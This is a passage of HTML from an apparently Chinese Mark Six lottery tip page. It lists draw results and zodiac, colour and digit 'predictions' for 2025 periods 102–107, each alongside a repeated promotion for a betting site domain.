							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">1</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table12" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							107期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第107期开奖结果：24-17-34-15-19-23特:33</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马牛蛇猴龙<span style="background-color: #FFFF00">鸡</span>猪狗羊</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">单数</span>+马猴]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">鼠</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马牛蛇猴龙<span style="background-color: #FFFF00">鸡</span></font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+猴龙]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">0尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马牛蛇猴</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[蓝波+<span style="background-color: #FFFF00">绿波</span>]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">火行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马牛</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[426817<span style="background-color: #FFFF00">3</span>]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">23-26</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[狗狗-<span style="background-color: #FFFF00">猴猴</span>]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">3</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table10" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							106期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第106期开奖结果：46-13-21-41-33-44特:43</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗马羊蛇鸡龙虎牛</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[双数+牛兔]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">猴</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗马羊蛇鸡</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+蛇兔]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">4尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗马羊</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">绿波</span>+红波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">水行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[8654279]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">11-15</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[虎虎-蛇蛇]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">0</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table8" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							105期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第105期开奖结果：18-48-26-08-16-14特:44</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔<span style="background-color: #FFFF00">狗</span>马羊蛇鸡龙虎牛</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">双数</span>+牛兔]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">猴</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔<span style="background-color: #FFFF00">狗</span>马羊蛇鸡</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+蛇兔]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">4尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔<span style="background-color: #FFFF00">狗</span>马羊</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">绿波</span>+红波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">水行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔<span style="background-color: #FFFF00">狗</span></font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[865<span style="background-color: #FFFF00">4</span>279]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">11-15</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[<span style="background-color: #FFFF00">虎虎</span>-蛇蛇]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">0</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table6" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							104期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第104期开奖结果：11-02-22-47-27-46特:32</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙羊<span style="background-color: #FFFF00">狗</span>牛鸡马虎猴鼠</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[单数+马虎]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">蛇</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙羊<span style="background-color: #FFFF00">狗</span>牛鸡马</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[野兽+马鸡]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">6尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙羊<span style="background-color: #FFFF00">狗</span>牛</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">绿波</span>+蓝波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">土行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙羊</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[861<span style="background-color: #FFFF00">2</span>079]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">05-09</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[<span style="background-color: #FFFF00">猴猴</span>-鸡鸡]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">3</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table4" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							103期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第103期开奖结果：17-08-43-36-13-24特:41</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗虎龙蛇马<span style="background-color: #FFFF00">牛</span>猴鸡</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[双数+<span style="background-color: #FFFF00">牛</span>兔]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">猪</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗虎龙蛇马</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+龙蛇]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">7尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗虎龙</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[绿波+红波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">木行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔狗</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[3528794]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">24-29</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">兔&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[龙龙-虎虎]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">2</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table2" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							102期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第102期开奖结果：22-37-35-33-48-36特:30</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马猪蛇龙狗<span style="background-color: #FFFF00">鼠</span>牛鸡羊</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[单数+马狗]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">虎</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马猪蛇龙狗<span style="background-color: #FFFF00">鼠</span></font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">野兽</span>+牛鸡]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">5尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马猪蛇龙</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[绿波+蓝波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">土行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马猪</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">0</span>865791]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">22-26</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[龙龙-<span style="background-color: #FFFF00">鸡鸡</span>]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
